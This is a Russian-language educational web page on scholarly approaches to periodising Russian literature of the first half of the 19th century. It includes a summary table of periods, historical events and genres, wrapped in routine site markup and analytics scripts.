

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/russian_literature/istoriya-russkoj-literatury-xix-veka/problema-periodizatsii-russkoi-literatury-pervoi-poloviny-xix-veka-v-nauke/
body_size: 14525
content:
<!DOCTYPE html>
<html>
<head>

  <title>Проблема периодизации русской литературы первой половины XIX века в науке -История русской литературы XIX века -История русской литературы</title>
  <meta name="description" content="Проблема периодизации русской литературы первой половины XIX века в науке. -История русской литературы XIX века -История русской литературы">
  <meta name="keywords" content="формы, общество, бедная Лиза, война 1812 года, гражданская война, жанры русской литературы, лирика, литература 18 века, литература, сентиментализм, формы искусства, ода, элегия, время это в литературе, произведения о времени, трагедия, комедия, баллада, роман, послание, повесть -История русской литературы XIX века -История русской литературы">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Проблема периодизации русской литературы первой половины XIX века в науке -История русской литературы XIX века -История русской литературы">
  <meta property="og:description" content="Проблема периодизации русской литературы первой половины XIX века в науке. -История русской литературы XIX века -История русской литературы">
  <meta property="og:url" content="http://myfilology.ru/russian_literature/istoriya-russkoj-literatury-xix-veka/problema-periodizatsii-russkoi-literatury-pervoi-poloviny-xix-veka-v-nauke/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li class="active">
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/russian_literature/">Русская литература</a>
              </li>
              <li>
                <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/">История русской литературы XIX века</a>
              </li>
              <li>Проблема периодизации русской литературы первой половины XIX века в науке</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Проблема периодизации русской литературы первой половины XIX века в науке. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//russian_literature/istoriya-russkoj-literatury-xix-veka/problema-periodizatsii-russkoi-literatury-pervoi-poloviny-xix-veka-v-nauke/ (дата обращения: 24.02.2024)
          <h1>Проблема периодизации русской литературы первой половины XIX века в науке</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Проблема периодизации русской литературы первой половины XIX века в науке</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>Историко-литературная наука выдвинула ряд принципов периодизации. К наиболее устойчивым относится хронологический принцип.</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Проблема периодизации литературного процесса 19 века является одной из наиболее сложных и противоречивых проблем, стоявших перед литературоведами и в прошлом, и в настоящее время. </p>
            <p>Историко-литературная наука выдвинула ряд принципов периодизации. К наиболее устойчивым относится хронологический принцип.(А.Н.Пыпин, С.А.Венгеров, А.Веселовский). Исследователи дополняли хронологический принцип делением истории литературы на десятилетия: романтическое-у 20-х гг, народно-фольклорное – у 30-х гг, романтический идеализм 40-х гг, позитивизм и практицизм 50-60-х гг.</p>
            <p>Деление литературного процесса на десятилетия подкреплялось типологией художественных образов – развитие шло от сентиментальных персонажей (бедная Лиза) к романтическим образам Жуковского, затем к Чацкому и Онегину, персонажам повестей Гоголя, к Рудину и Базарову и т.д.</p>
            <p><span>Есть ряд четких признаков, отличающих литературное развитие первой половины XIX века от второй. Литература первой половины XIX века отличается необыкновенной емкостью и универсальностью созданных ею художественных образов. В это время закладываются первоосновы русской литературной классики, живые клетки ее, несущие в себе неповторимый «генетический код». Это литература кратких, но перспективных в своем дальнейшем развитии художественных формул, заключающих в себе мощную образную энергию, еще сжатую в них, еще пока не развернувшуюся. Не случайно многие из них войдут в пословицы, станут фактом нашего повседневного языка, частью нашего духовного опыта: почти все басни Крылова, множество стихов из «Горя от ума» и «Евгения Онегина», «ноздревщина», «маниловщина», «чичиковщина» Гоголя, «репетиловщина», «молчалинство» Грибоедова и т. д. В русской литературе первой половины XIX века большое место занимает проблема художественной формы, краткости и точности языкового оформления поэтического образа. Идет процесс становления литературного языка. Отсюда – напряженные и живые споры о судьбе русского языка между «шишковистами» и «карамзинистами». Отсюда же – жанровый универсализм русских писателей первой половины XIX века. Произведения русских писателей первой половины XIX века невелики по объему, но значительны по образной силе, которая в них заключена.</span></p>
            <p>Однако уже с начала 19 в. стал применяться персональный принцип в двух вариантах. Периоды литературного развития связывали с царствованиями, и получалось: литература Петровского времени, литература Екатерининского времени, Александровского, Николаевского.Подобный принцип периодизации, отчужденный от специфики литературы как вида искусства, может показаться некорректным, но ему все же нельзя отказать в определенной исторической обусловленности. Ведь начало царствования Александра 1 действительно изменило общую обстановку литературной жизни. Второй вариант персонального принципа основан на его зависимости от творчества выдающегося поэта или писателя, как бы консолидирующего литературное движение и открывающего наиболее привлекательные пути развития художественного творчества. Еще В.Г.Белинский выделял Ломоносовский период, карамзинский, пушкинский; И.В.Киреевский включал между карамзинским и пушкинским еще период Жуковского, а Чернышевский присоединял к пушкинскому период гоголевский. Это как бы «романтический» принцип периодизации.</p>
            <p>В начале 19 в. были приняты смешанные принципы периодизации: учитывалось как отношение литературы к действительности, к духовной жизни, а также отношение к «целостному просвещению Европы», так и позиция писателя. Согласно И.В.Киреевскому, первый период ознаменовался обращением к публике, к нуждам русского просвещения, преобладало французское влияние, ведущей фигурой был Карамзин.</p>
            <p>Во втором – стало преобладать обращение к идеальным основам жизни, вошла «германская» стихия, главный выразитель периода – Жуковский.</p>
            <p>Третий период Киреевский связывал с деятельностью Пушкина.</p>
            <p>Исследователи Пушкинского дома обозначили главные направления в литературе следующим образом: от сентиментализма к романтизму (1800-1825), от романтизма к реализму (1826-1850), расцвет реализма (1856-1881), переходный период в развитии русского реализма (80-е гг), а 90-е г.г. расматриваются в контексте литературного процесса 1900-х г.г.</p>
            <p><i>В учебнике под редакцией А.Н.Соколова</i>: Периодизация литературного процесса не есть простое и прямое выражение периодизации общеисторической. Литература подлежит делению на периоды в соответствии с явлениями и процессами самой литературы. Однако развитие литературы основывается на социально-историческом развитии общества, и поэтому литературная периодизация находится в глубокой связи с периодизацией общеисторической.</p>
            <p>Хронологические грани между отдельными этапами и периодами развития литературы являются условными. Они не сменяют друг друга в точные календарные сроки. Но тот или иной год приобретает характер пограничной эпохи.</p>
            <p>Положение о Пушкине как родоначальнике новой литературы имеет место в литературоведении. Но было бы неправильно считать гранью между литературой 18 и 19 в.в. первые выступления Пушкина. У него были непосредственные предшественники: Жуковский, Батюшков, Крылов. Они подготовили почву для становления великого поэта. Значение Жуковского, Батюшкова и Крылова как ближайших учителей Пушкина заставляет отодвигать литературную грань между 18 и 19 в.в. к началу творчества трех названных поэтов, т.е.хронологически – к первым годам нового столетия.</p>
            <p>Итак, 1-й период русской литературы 19 в. охватывает 1801-1815 г.г. В 1801 г.никаких художественных произведенийй, способных ознаменовать начало нового литературного периода, не появилось. Жуковский и Батюшков выступают в печати с романтическими стихами во 2-й половине первого десятилетия. Но некоторые события 1801 г. могут рассматриваться как выражение новых тенденций в литературе.</p>
            <p>В 1801г. по инициативе молодых литераторов возникают 2 литературных общества, организация которых свидетельствовала о стремлении объединить силы в этих поисках:</p>
            <p>1.Дружеское литературное общество (в Москве)</p>
            <p>2.Вольное общество любителей словесности, наук и художеств (в Петербурге).=> зарождение в литературе тех идей и принципов, которые в дальнейшем развитии должны были привести к романтизму.</p>
            <p>Литературная жизнь данного периода характеризуется все более обостряющейся борьбой нового и старого. В первые годы нового столетия господствующее положение в литературе занимает сентиментализм. И классицисты пытаются отстаивать старые литературные позиции. Одновременно в творчестве поэтов-просветителей продолжают развиваться традиции гражданской поэзии.</p>
            <p>Не прекращается процесс формирования русского реализма. Самое значительное явление данного периода – это возникновение русского романтизма как нового литературного направления, начало которого Белинский справедливо связывает с именем Жуковского. Ранний русский романтизм, нашедший выражение в творчестве Жуковского и Батюшкова,  составляет основное завоевание 1-го периода русской литературы 19 в.</p>
            <p>2-й период охватывает 1815-1816 г.г. В этот период в русской литературе на основе дворянской революционности оформляется новое революционно-романтическое направление, достигшее высшего подъема в 1-й половине 20-х г.г. в творчестве Пушкина и поэтов-декабристов. Продолжает существовать романтизм Жуковского и его последователей. Работой Грибоедова над комедией «Горе от ума» и Пушкина над первыми главами «Евгения Онегина» и «Бориса Годунова» завершается процесс формирования реалистического художественного метода. Поэтому 1825 год становится переломным для русской литературы: кончается господство романтического направлниея,, торжествует свои первые победы русский реализм.</p>
            <p>3-й период -  1825 -1842 г.г. Утверждение реализма, образование реалистического направления. Но и после этого продолжают существовать романтические течения. Наиболее характерными и значительными для этого периода были реалистические произведения Пушкина, повести и комедии Гоголя, «Герой нашего времени» Лермонтова. Появлением в 1842 г. первого тома «Мертвых душ» этот период завершается.</p>
            <p>Условно литературный процесс можно выразить в таблице:</p>
            <table cellpadding="7" cellspacing="5" border="1">
              <colgroup>
                <col width="120">
                <col width="187">
                <col width="182">
                <col width="144">
              </colgroup>
              <tbody>
                <tr valign="top">
                  <td width="120">
                    <p align="justify"><strong>Периодизация</strong></p>
                  </td>
                  <td width="187">
                    <p align="justify"><strong>Важнейшие исторические события в Европе и в России</strong></p>
                  </td>
                  <td width="182">
                    <p align="justify"><strong>Общая характеристика периода</strong></p>
                  </td>
                  <td width="144">
                    <p align="justify"><strong>Основные жанры</strong></p>
                  </td>
                </tr>
                <tr valign="top">
                  <td width="120">
                    <p align="justify"><span style="text-decoration: underline;"><b>1.</b></span> <span style="text-decoration: underline;"><b>1795--1815 гг.</b></span></p>
                  </td>
                  <td width="187">
                    <p align="justify">Великая французская революция (1789--1793 гг.) Открытие Царскосельского лицея. Отечественная война 1812 года. Возникновение декабристских организаций</p>
                  </td>
                  <td width="182">
                    <p align="justify">Светский характер литературы. Освоение европейского культурного наследия. Усиление внимания к русскому фольклору и народным преданиям. Закат классицизма и его трансформация в творчестве Державина. Специфика русского сентиментализма и зарождающегося романтизма. Расцвет журналистики. Литературные общества и кружки</p>
                  </td>
                  <td width="144">
                    <p align="justify">Путешествие, роман (воспитательный роман, роман в письмах). Элегия, послание, идиллия</p>
                  </td>
                </tr>
                <tr valign="top">
                  <td width="120">
                    <p align="justify">2. 1816--1825 гг.</p>
                  </td>
                  <td width="187">
                    <p align="justify">Нарастание революционных и национально-освободительных движений в Европе. Возникновение тайных обществ в России (1821--1822 гг.). Смерть Наполеона и смерть Байрона. Восстание декабристов (1825)</p>
                  </td>
                  <td width="182">
                    <p align="justify">Господствующее направление - романтизм. Литература декабристов. Издание альманахов. Принцип историзма, выдвинутый Карамзиным. Романтические устремления в творчестве Пушкина 1812--1824 гг.</p>
                  </td>
                  <td width="144">
                    <p align="justify">"Модернизированные" декабристами ода, трагедия, "высокая комедия", гражданская или патриотическая поэма, элегия, послание. "Психологическая повесть", баллада</p>
                  </td>
                </tr>
                <tr valign="top">
                  <td width="120">
                    <p align="justify"><span style="text-decoration: underline;"><b>3</b></span>. 1826 -- первая половина 50-х гг.</p>
                  </td>
                  <td width="187">
                    <p align="justify">Поражение восстания декабристов. "Новый цензурный устав". Победы России в войнах с Персией и Турцией (1826--1829). Июльская революция во Франции (1830). Подавление Польского восстания (1831). Гонения на свободомыслие в России. Углубление кризиса крепостничества, общественная реакция. Усиление демократических тенденций. Развитие идей революции и утопического социализма. Реакционные охранительные меры правительства в связи с революциями в Европе</p>
                  </td>
                  <td width="182">
                    <p align="justify">Верность идеям декабризма и реализм в творчестве Пушкина (1826--1837 гг.). Расцвет романтизма Лермонтова. Переход к реализму и социальной сатире у Гоголя. Ведущее значение приобретает реализм, хотя большинство писателей творят в рамках романтизма. Появление новых романтических жанров. Вытеснение поэзии прозой. 1830-е годы - расцвет повести. Реалистическая эстетика Белинского. Выход в свет первого тома "Мертвых душ" (1842). Рост влияния передовой журналистики на общественную жизнь.</p>
                    <p align="justify">Борьба прогрессивных и демократических сил в журналистике. Идейная борьба славянофилов и западников. "Натуральная школа". Приоритет социальной проблематики. Развитие темы "маленького человека". Противостояние литературы "гоголевской школы" и поэтов-лириков романтического плана</p>
                  </td>
                  <td width="144">
                    <p align="justify">Романтическая баллада, поэма, исторический роман. Светская, историческая, романтическая, бытовая повесть. Литературно-критическая статья. Основные жанры "натуральной школы": социальная повесть, социально-психологический роман, поэма. Пейзажная, любовно-эстетическая и философская лирика поэтов-романтиков</p>
                    <p></p>
                  </td>
                </tr>
              </tbody>
            </table>
            <p>Таков общий ход русского литературного процесса 1 половины 19 века. Начавшийся романтизмом, этот процесс характеризуется далее постепенным переходом к реализму и завершается утверждением реалистического направления в русской литературе.</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">18.03.2016, 16447 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
